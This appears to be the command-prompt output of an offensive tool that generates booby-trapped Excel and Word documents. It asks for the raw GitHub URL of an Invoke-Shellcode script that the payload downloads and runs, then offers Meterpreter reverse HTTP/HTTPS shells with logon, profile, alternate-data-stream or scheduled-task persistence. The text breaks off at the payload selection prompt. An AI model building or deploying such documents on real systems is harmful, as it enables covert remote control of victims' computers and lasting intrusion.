 C:\WINDOWS\SYSTEM32\cmd.exe
Enter URL of Invoke-Shellcode script (If you use GitHub, use the raw version): https://raw.git
hubusercontent.com/Ramikan/Shelling/master/Invoke-Shellcode.ps1
Enter the name of the Excel document (Do not include a file extension): payload
Enter the name of the Word document (Do not include a file extension): payload
--------Select Attack---------
1. Meterpreter Shell with Logon Persistence
2. Meterpreter Shell with Powershell Profile Persistence (Requires user to be local admin)
3. Meterpreter Shell with Alternate Data Stream Persistence
4. Meterpreter Shell with Scheduled Task Persistence
------------------------------
Select Attack Number & Press Enter: 1
--------Select Payload---------
1. Meterpreter Reverse HTTPS
2. Meterpreter Reverse HTTP
------------------------------
Select Payload Number & Press Enter: